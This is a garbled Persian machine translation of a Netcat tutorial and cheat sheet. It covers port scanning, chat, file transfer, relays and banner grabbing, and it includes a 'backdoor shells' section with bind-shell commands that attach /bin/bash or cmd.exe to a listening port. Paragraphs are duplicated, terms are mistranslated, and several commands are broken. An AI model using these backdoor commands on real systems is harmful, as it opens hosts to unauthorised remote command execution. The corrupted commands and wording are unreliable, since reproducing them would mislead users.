نحوه استفاده از دستورات Netcat: نمونه ها و ورق های تقلب
برنامه ابزار Netcat طیف گسترده ای از دستورات را برای مدیریت شبکه ها و نظارت بر جریان داده های ترافیک بین سیستم ها پشتیبانی می کند. شبکه های رایانه ای ، از جمله شبکه جهانی وب ، بر روی ستون فقرات پروتکل کنترل انتقال (TCP) و پروتکل Datagram User (UDP) ساخته شده اند. به عنوان یک جایگزین رایگان و آسان برای Wireshark فکر کنید. نسخه اصلی Netcat در سال 1995 به بازار عرضه شد و در دهههای گذشته تعداد به روزرسانی های تکراری دریافت کرده است.
برنامه ابزار Netcat از طیف گسترده ای از دستورات برای مدیریت شبکه ها و نظارت بر جریان داده های ترافیک بین سیستم ها پشتیبانی می کند. شبکه های رایانه ای ، از جمله شبکه جهانی وب ، بر روی ستون فقرات پروتکل کنترل انتقال (TCP) و پروتکل Datagram User (UDP) ساخته شده اند. به عنوان یک ابزار همراهی رایگان و آسان برای استفاده در کنار Wireshark ، که در تجزیه و تحلیل بسته های شبکه تخصص دارد ، فکر کنید. نسخه اصلی Netcat در سال 1995 به بازار عرضه شد و در دهه های گذشته تعداد به روزرسانی های مکرر دریافت کرده است.
Netcat برای چه چیزی استفاده می شود؟
Netcat می تواند ابزاری مفید برای هر تیم فناوری اطلاعات باشد ، هر چند که رشد خدمات شبکه داخلی مدیریت و محاسبات ابری آن محیط خاص را به یک طبیعی طبیعی تبدیل می کند. مجریان شبکه و سیستم باید بتوانند به سرعت عملکرد شبکه خود و چه نوع فعالیتی را به سرعت تشخیص دهند. عملکرد Netcat به عنوان ابزاری برای بازگشت اسکن و گوش دادن به درگاه امکان پذیر است. علاوه بر این ، شما در واقع می توانید پرونده ها را مستقیماً از طریق Netcat انتقال داده یا از آن به عنوان پشتیبان به سایر سیستم های شبکه استفاده کنید. با ابزاری مانند Varonis Edge با همکاری شما ، هشداری درباره هرگونه فعالیت غیرمعمول دریافت خواهید کرد و سپس می توانید از Netcat برای تحقیق استفاده کنید. سرانجام ، Netcat ابزاری انعطاف پذیر است زیرا می توان برای کارهای بزرگتر نویسی کرد.

Commands Basic Netcat
استفاده می کند. پس از نصب برنامه Netcat در سرور ویندوز یا لینوکس خود ، می توانید دستورات اساسی را برای آزمایش عملکرد آن شروع کنید. در اینجا چند مورد برای شروع وجود دارد:
nc -help – این دستور لیستی از کلیه دستورات موجود را که می توانید در Netcat استفاده کنید ، چاپ می کند. اگر در هنگام نوشتن اسکریپت هرگونه خطایی را داشته باشید یا از نحوه انجام آن مطمئن نیستید ، مفید خواهد بود.
nc -z -v site.com – این یک درگاه اصلی را اجرا می کند. وب سایت یا سرور مشخص شده را اسکن کنید. Netcat با لیست پورتها و وضعیتها نتایج شفاهی را برمی گرداند. به خاطر داشته باشید که می توانید از یک آدرس IP به جای دامنه سایت استفاده کنید.
nc -l – این دستور به سیستم محلی دستور می دهد تا گوش دادن به اتصالات TCP و فعالیت UDP را شروع کند. شماره درگاه مشخص.
nc site.com 1234 (کمتر از) file_name – این دستور انتقال فایل را بر اساس شماره درگاه مشخص آغاز می کند.
Printf ] – Netcat در واقع می تواند به عنوان یک هاست ساده وب کار کند. این دستور به شما امکان می دهد تا کد HTML را ذخیره کرده و آن را از طریق سرور محلی خود منتشر کنید.

دستورات نحوی Netcat
تمام دستورات Netcat باید با شناسه "netcat" شروع شوند. "nc" به عنوان گزینه کوتاه تر. به طور پیش فرض ، ابزار Netcat فرض خواهد کرد که شما می خواهید اسکن پورت را انجام دهید ، مگر اینکه خلاف آن بگویید. از پارامترهای گزینه های مختلفی می توان استفاده کرد که عبارتند از: "-u" برای ترافیک UDP به جای TCP ، "-v" برای خروجی شفاف ، "-p" برای مشخص کردن یک پورت خاص ، و "-D" برای روشن کردن حالت اشکال زدایی کامل. خصوصیات فردی در یک فرمان Netcat باید با یک فضا از هم جدا شوند. اگر در یک اسکریپت یک اصطلاح تایپی یا ناشناخته دارید ، به شما اطلاع می دهد.
اسکن بندر با دستورات Netcat
هنگام تلاش برای تشخیص مشکل شبکه یا مشکل عملکرد ، اجرای اسکن پورت با Netcat اول هوشمندانه است. قدم برداشتن اسکن وضعیت کلیه پورت های موجود در دامنه یا آدرس IP را بررسی می کند ، بنابراین می توانید تعیین کنید که فایروال یا مکانیسم مسدود کننده دیگر در آن وجود داشته باشد.
یک دستور اسکن پورت اساسی برای یک آدرس IP ncat مانند این است: [19659002] nc -v -n 8.8.8.8 1-1000

توجه داشته باشید که اعداد در انتهای دستور به Netcat بگویید فقط اسکن پورت ها بین شماره های 1 و 1000 انجام می شود.
اگر آدرس IP سرور یا وب سایت را نمی شناسید ، می توانید آن را از طریق دستور پایانه پینگ جستجو کنید یا فقط دامنه را در دستور Netcat قرار دهید:
nc -v -n google.com 1-1000
شما باید همیشه هنگام اتصال به شبکه شرکت محلی خود اسکن های پورت را انجام دهید. اگر اینطور نیست ، می توانید روتر خود را با یک سرویس VPN پیکربندی کنید تا یک تونل ایمن را به شبکه ایجاد کنید.
ایجاد گپ یا سرور وب
برنامه های گپ در حال افزایش هستند. از راه حل های منبع باز تا مواردی که به نظر می رسد ناگهان محبوبیت گسترده ای کسب می کنند ، طیف گسترده ای از ابزارهای چت و ارتباطات در دسترس سازمان های سازمانی است. واقعیت این است که برخی از کارشناسان فناوری اطلاعات و مدیران سیستم یک راه حل ساده فقط متن را ترجیح می دهند. Windows Netcat در واقع می تواند این نیاز را پر کرده و امکان انتقال پیام ها را از طریق شبکه محلی فراهم کند.
برای شروع ، ابتدا به Netcat نیاز دارید تا گوش دادن به شماره پورت را شروع کنید. حتماً پورت دیگری را انتخاب کنید که در حال استفاده توسط برنامه یا خدمات دیگری باشد.
nc -l -p 1299
 19659002] سپس تمام کاری که شما باید انجام دهید این است که جلسه چت را با اتصال جدید TCP راه اندازی کنید:
19659002] سپس تمام کاری که شما باید انجام دهید این است که جلسه چت را با اتصال جدید TCP راه اندازی کنید:
nc localhost 1299
این فرایند همچنین می تواند برای چرخاندن سرور وب اصلی از دستگاه محلی شما. Netcat به عنوان میزبان وب عمل می کند و به شما امکان می دهد تا محتوای HTML را که می توانید از طریق یک مرورگر وب مشاهده کنید ، ذخیره کنید.
ابتدا یک سند متنی جدید را روی سیستم محلی خود ایجاد کنید و حتما از برچسب های معتبر HTML استفاده کنید. سپس پرونده را به عنوان "index.html" ذخیره کرده و آن را در ریشه دایرکتوری Netcat خود ذخیره کنید. اکنون به ابزار Netcat برگردید و این دستور را اجرا کنید:
printf ‘HTTP / 1.1 200 OK n n٪ s" "$ (cat index.html)" | netcat -l 8999
برای دیدن HTML در عمل ، به سادگی هر مرورگر وب را باز کنید و به آدرس IP محلی خود بروید با: 8999 در انتها برای تعیین درگاه میزبان.
Verbose Scan with Netcat دستورات
هر دستوری که در Netcat اجرا می کنید شامل متن خروجی خاصی می باشد که نشان می دهد موفقیت آمیز بوده یا نه. برای اهداف عیب یابی و اشکال زدایی ، می خواهید تا آنجا که ممکن است اطلاعات و گزارش ها را جمع آوری کنید و در عین حال برای راه حل هایی مثل Varonis Datalert نیز سرمایه گذاری کنید تا تهدیدها را کشف کرده و سریع پاسخ دهید. Netcat می تواند به لطف پارامتر کلمه ای که می تواند به هر فرمان اصلی Netcat اضافه شود ، کمک کند. به سادگی "-v" را به فرمان خود وارد کنید و مجدداً آن را اجرا کنید.
حتی با روشن کردن این تنظیم ، Netcat هیچکدام از اطلاعات و اعتبارسنجی های شما را فاش نمی کند.
درخواست HTTP با دستورات Netcat
چگونه می توانید از Netcat برای میزبانی صفحات HTML در سیستم محلی خود استفاده کنید. اما از برنامه ابزار نیز می توان برای درخواست درخواست وب به سرورهای خارجی استفاده کرد. به این ترتیب ، Netcat اساساً با به دست آوردن کد HTML خام ، به عنوان یک مرورگر وب عمل خواهد کرد. همراه با ابزاری مانند Varonis Edge ، Netcat می تواند برای متخصصان IT که به دنبال ترافیک اینترنت یا پراکسی هستند ، مفید باشد. در اینجا مثالی از چگونگی به دست آوردن محتوای HTML از صفحه اصلی Google آورده شده است:
printf "GET / HTTP / 1.0 r n r n" | nc google.com 80
توجه داشته باشید که شماره پورت 80 برای این نوع دستور مورد نیاز است زیرا در سراسر جهان از آن به عنوان پیش فرض برای TCP از طریق اتصالات IP استفاده می کند.
TCP سرور و دستورات مشتری TCP [19659004] اگرچه پروتکل TCP در درجه اول برای انتقال ترافیک وب در سراسر جهان استفاده می شود ، اما در واقع می تواند در سطح محلی برای انتقال پرونده ها پیاده سازی شود. برای تحقق این امر ، شما باید Netcat را از دو مکان اجرا کنید: یکی اینکه برای ارسال پرونده به عنوان سرور عمل می کند و دیگری که به عنوان مشتری برای دریافت آن عمل می کند.
این دستور Netcat را به عنوان مثال برای سرور اجرا کنید تا ارسال شود. پرونده روی پورت 1499:
nc -l 1499> filename.out
سپس این دستور را روی مشتری اجرا کنید تا ارتباط را بپذیرد ، دریافت کند و ببندد:
nc server. .com 1499 (کمتر از) filename.in
مطمئن شوید که "server.com" را با نام میزبان کامل یا آدرس IP سرور فرستنده جایگزین کنید.
ITEM با دستورات Netcat
نسخه های جدیدتر Netcat به شما امکان می دهد از قالب ITEM برای انتقال داده به جای پروتکل های استاندارد TCP یا UDP استفاده کنید. برای تحقق این امر ، باید این نحو را دنبال کنید:
file_path (tub) device_path (tub) میزبان شبکه
جلوگیری از جستجوی DNS با دستورات Netcat
دستورات Netcat سریعاً هنگام کار صرفاً در آدرس های IP اجرا می شوند . به این دلیل که دیگر وقت دیگری برای صحبت کردن با سرورهای نام دامنه (DNS) برای ترجمه نام سرورها به آدرسهای IP تلف نمی شود. اگر می دانید که دستورات Netcat شما هنوز کند است ، حتماً اپراتور "-n" را اضافه کنید تا ابزار بداند که به جستجوی DNS نیاز نیست.
برنامه نویسی با Netcat
همانطور که قبلاً گفته شد ، یکی از فایده استفاده از Netcat این است که می تواند به عنوان بخشی از یک اسکریپت بزرگتر که عملکردی خودکار انجام می دهد گنجانده شود. به عنوان بخشی از رویه های امنیتی ، ممکن است بخواهید یک portscan کامل را روی همه سرورهای خود اجرا کنید تا برنامه های مخرب جدیدی را که در حال گوش دادن به یک اتصال هستند ، شناسایی کنید.
شما می توانید یک اسکریپت بنویسید که:
- یک متن سرور را می گیرد. نام ها یا آدرس های IP
- به Netcat فراخوانی می کند تا یک اسکناس را روی هر سرور اجرا کند
- خروجی را برای یک متن جدید نوشت
Shell Scripting with Netcat
همانطور که گفته شد ، یکی از مزایای استفاده از Netcat این است که می تواند به عنوان بخشی از یک اسکریپت بزرگتر که عملکرد خودکار را انجام می دهد گنجانده شود. به عنوان بخشی از رویه های امنیتی ، ممکن است بخواهید یک اسکن پورت کامل را روی همه سرورهای خود اجرا کنید تا برنامه های مخرب جدیدی را که در حال گوش دادن به اتصال هستند ، شناسایی کنید.
شما می توانید یک اسکریپت بنویسید که:
1. وارد کردن یک پرونده متنی از نامهای سرور یا آدرس های IP
2. برای اجرای اسکن پورت در هر سرور با Netcat تماس می گیرد
3. خروجی را برای یک فایل متنی جدید برای تجزیه و تحلیل می نویسد
چندین دستور Netcat را می توان در یک اسکریپت گروه بندی کرد و از طریق یک پوسته لینوکس یا ویندوز اجرا شد. در بعضی موارد ، شایسته است که اسکریپت ها در یک جدول زمانی منظم وجود داشته باشند.
رابط Reverse (Backdoor) Shells
برای شروع ، شما باید ابزار پوسته را بر روی یک دستور Netcat با استفاده از پوسته معکوس Netcat فعال کنید:
nc -n -v -l -p 5555 -e / bin / bash
سپس از هر سیستم دیگری در شبکه ، می توانید نحوه اجرای دستورات را روی میزبان بعد از اتصال موفق Netcat تست کنید. in bash.
nc -nv 127.0.0.1 5555
یک پوسته معکوس یک رویکرد دسترسی از راه دور است که در آن شما هنگام اتصال به سرور دیگر در شبکه ، دستورات اداری را از یک ترمینال اجرا می کنید. برای شروع ، باید ابزار پوسته را بر روی یک دستور Netcat با استفاده از پوسته معکوس Netcat فعال کنید:
nc -n -v -l -p 5555 -e / bin / bash
از هر سیستم دیگر موجود در شبکه ، می توانید نحوه اجرای دستورات روی میزبان انتخاب شده پس از اتصال موفق Netcat در bash را آزمایش کنید:
nc -nv 127.0.0.1 5555
نت نت تقلب
تا زمانی که شما به طور مرتب از Netcat استفاده کنید ، ممکن است در مورد نحو فرمان سردرگم شوید یا برخی از پارامترها را فراموش می کنید. نگران نباشید! ما یک برگه تقلب در زیر گنجانده ایم تا به شما کمک کند آنچه را که برای اجرای دستور Netcat کار می کنید سریع پیدا کنید.

Netcat Fundamentals
nc [options] [host] [port] – به طور پیش فرض اجرای اسکن پورت
nc -l [host] [port] – یک شنونده را در پورت داده شده
Flagcat Command Flags
nc -4 – استفاده از IPv4 فقط در
nc -6 – استفاده از IPv6
nc -u – از UDP به جای TCP استفاده کنید
nc -k -l – ادامه گوش دادن بعد از قطع ارتباط
nc -n – جستجوی جستجوی DNS
nc -v – ارائه خروجی شفاف
Netcat Relays on Windows
nc [host] [port] > relay.bat – باز اتصال رله
nc -l-p [port] -e relay.bat – اتصال به رله
Netcat Relays on Linux
nc -l-p [port] 0 (کمتر از) backpipe (لوله) nc [19659097] (لوله) backpipe tee
انتقال پرونده Netcat
nc [host] [port] (بیشتر از) file_name.out – ارسال پرونده
nc [host] [port] ] (کمتر از ) file_name.in – دریافت پرونده
اسکنر بندر Netcat
nc -zv site.com 80 – اسکن یک بندر
nc -zv hostname.com 80 84 – اسکن مجموعه ای از درگاه های جداگانه
nc -zv site.com 80-84 – اسکن طیف وسیعی از درگاه ها
نت بنام بنرها
پژواک "" | nc -zv-wl [host] [port range] – دریافت آگهی های TCP برای طیف وسیعی از درگاه ها
Shecs Backdoor Sheets Netcat
nc -l -p [port] -e / bin / bash
nc -l -p [port] -e cmd.exe – پوسته ای را در Netcat برای ویندوز اجرا کنید
منابع اضافی Netcat
در دنیای سریع در حال تغییر فناوری و به طور فزاینده ای شبکه ها ، شرکت ها هنگام صحبت از امنیت سایبری باید فعال باشند. این یعنی استخدام متخصصانی که می دانند چه تهدیدهایی را باید جستجو کنید و چگونه می توانید با آنها مبارزه کنید. در غیر این صورت ، یک نمونه از حمله سایبری مانند باج افزار می تواند به کل سازمان آسیب برساند. راه حل های جفت شده از Varonis با ابزاری مانند Netcat به ایمن تر شدن شبکه داخلی شما کمک می کند.
